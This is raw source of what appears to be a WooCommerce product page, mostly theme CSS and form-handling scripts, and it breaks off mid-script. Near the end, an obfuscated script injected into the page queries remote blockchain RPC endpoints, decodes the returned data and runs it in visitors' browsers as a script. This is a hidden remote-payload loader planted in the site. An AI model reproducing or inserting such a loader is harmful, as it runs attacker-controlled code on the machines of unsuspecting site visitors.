img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}div.et_pb_section.et_pb_section_2_tb_header{background-image:linear-gradient(180deg,rgba(0,0,0,0.75) 0%,rgba(0,0,0,0.75) 100%),url(https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/store-parallax2.jpg)!important}.et_pb_section_2_tb_header{z-index:-137;position:relative}.et_pb_section_2_tb_header.et_pb_section{background-color:#efefef!important}.et_pb_row_2_tb_header{height:50px;max-height:none}.et_pb_row_2_tb_header.et_pb_row{padding-top:45px!important;padding-bottom:60px!important;padding-top:45px;padding-bottom:60px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;text-transform:uppercase;font-size:30px;color:#ffffff!important;text-align:left}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:-30px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(20px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:25px;letter-spacing:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_image_0_tb_header{margin-top:2%!important;margin-bottom:0%!important}.et_pb_row_1_tb_header.et_pb_row{margin-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:89%}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(30px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#3480c3!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:19px;letter-spacing:0px}}.et_pb_section_0_tb_body.et_pb_section{padding-top:17px;padding-bottom:0px;background-color:#f7f7f7!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:3px;padding-bottom:3px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a,.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a{color:#000000!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0px!important;margin-right:0em!important;margin-bottom:0px!important;margin-left:0em!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:11px!important;padding-top:3px;padding-bottom:11px}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_images_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0)}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#3480c3!important}.et_pb_wc_price_0_tb_body .price ins{font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{margin-top:17px!important}.et_pb_wc_tabs_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}.et_pb_row_4_tb_body.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important;line-height:2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:15px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price:hover,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount:hover{color:#3480c3!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_related_products_0_tb_body .et_shop_image{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.04)}.et_pb_wc_related_products_0_tb_body .et_shop_image:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.1)}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_related_products_0_tb_body .et_shop_image,.et_pb_wc_related_products_0_tb_body .et_shop_image>.box-shadow-overlay,.et_pb_wc_related_products_0_tb_body .et_shop_image.et-box-shadow-no-overlay{transition:color 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:rgba(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.et_pb_column_3_tb_body{background-color:#ffffff;padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}@media only screen and (max-width:980px){.et_pb_column_3_tb_body{padding-top:6%;padding-bottom:6%}}@media only screen and (max-width:767px){.et_pb_row_2_tb_body.et_pb_row{padding-bottom:3px!important;padding-bottom:3px!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:29px;background-color:#000000db!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:40px;width:40px}.et_pb_image_0_tb_footer{margin-top:-4px!important;text-align:left;margin-left:0}.et_pb_image_1_tb_footer{max-width:100px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2{font-weight:600;font-style:italic;text-transform:uppercase;font-size:22px;color:#3fa8d9!important;text-align:left}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3{font-weight:600;font-style:italic;text-transform:uppercase;color:#3fa8d9!important;text-align:left}.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a{color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-style:italic;color:#3fa8d9!important}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#ffffff!important;line-height:1.6em;margin-bottom:10px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:22px;color:#3fa8d9;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
jQuery(window).load(function($){	
        var social_links = '';
        if( jQuery('body').find('.et-social-icons').length >0 ){ jQuery('.et-social-icons').html(social_links); }
});
</script> 
<style>.fullwidth404{width:100%;max-width:100% !important;}</style>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hSymnUatFz", "zWpLm.Kl1FsB");
data.data.append("qopkrha_", "8nqk.xvB");
data.data.append("fByxCe", "PtGiMRH");
data.data.append("LvGQpW", "2dGQuA8KgYI");
                    }
                    else {
                        data.data = data.data + '&hSymnUatFz=zWpLm.Kl1FsB&qopkrha_=8nqk.xvB&fByxCe=PtGiMRH&LvGQpW=2dGQuA8KgYI';
                    }
                }
            });

        });
    </script><script id="c7c71cb9b1c19c78">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const 